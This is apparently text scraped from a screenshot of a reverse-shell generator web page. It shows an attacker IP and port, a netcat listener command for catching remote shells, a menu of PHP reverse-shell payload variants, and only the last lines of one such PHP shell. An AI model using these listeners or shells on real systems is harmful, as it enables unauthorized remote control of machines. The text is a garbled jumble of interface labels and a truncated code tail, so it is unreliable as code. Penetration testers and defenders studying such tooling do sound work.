 www.revshells.com
ec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Download - MEGA WiFiChallenge Lab
IP & Port
IP 192.168.1.103 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
fclose($sock);
💥 fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Shell sh Encoding None